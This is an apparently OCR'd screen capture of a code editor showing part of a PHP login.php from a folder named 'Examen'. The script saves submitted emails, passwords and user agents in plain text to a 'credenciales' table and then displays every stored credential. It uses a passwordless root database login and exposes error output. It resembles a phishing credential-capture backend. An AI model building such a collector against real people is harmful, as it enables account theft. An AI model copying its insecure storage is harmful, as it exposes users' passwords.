 File Edit Selection View Go Run Terminal Help
Examen
EXPLORER
login.php
Imagen de WhatsApp 2025-05-30 a las 08.16.37_f553f887.jpg
Imagen de WhatsApp 2025-05-30 a las 08.18.02_915f1ec5.jpg
Imagen de WhatsApp 2025-05-30 a l
EXAMEN
C: > Users > melis > OneDrive > Escritorio > Examen > login.php > ...
image.png
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
Imagen de Whats...
1
1 <?php
2 ini_set('display_errors', 1);
3 ini_set('display_startup_errors', 1);
4 error_reporting(E_ALL);
5
6 if ($_SERVER['REQUEST_METHOD'] == 'POST') {
7 $correo = $_POST['correo'] ?? '';
8 $password = $_POST['password'] ?? '';
9 $userAgent = $_SERVER['HTTP_USER_AGENT'];
10
11 $conn = new mysqli("localhost", "root", "", "melissa");
12 if ($conn->connect_error) {
13 die("Error DB: " . $conn->connect_error);
14 }
15
16 $stmt = $conn->prepare("INSERT INTO credenciales (correo, password, useragent) VALUES (?, ?, ?)");
17 if (!$stmt) {
18 die("Error al preparar la consulta: " . $conn->error);
19 }
20
21 $stmt->bind_param("sss", $correo, $password, $userAgent);
22
23 if (!$stmt->execute()) {
24 die("Error en la consulta: " . $stmt->error);
25 }
26
27 $stmt->close();
28
29 echo "<h3>Datos guardados correctamente.</h3>";
30
31 // Ahora mostramos todos los datos
32 $result = $conn->query("SELECT id, correo, password, useragent, created_at FROM credenciales");
33
34 if ($result->num_rows > 0) {
35 echo "<h4>Datos en la tabla credenciales:</h4>";
36 echo "<table border='1' cellpadding='5' cellspacing='0'>";
37 echo "<tr><th>ID</th><th>Correo</th><th>Contraseña</th><th>User Agent</th><th>Fecha</th></tr>";
OUTLINE
0 0
Ln 21, Col 62 Spaces: 4 UTF-8 CRLF {} PHP Go Live
2
28°C
Soleado
Búsqueda
C
8
ESP
LAA
08:27 a. m.
30/05/2025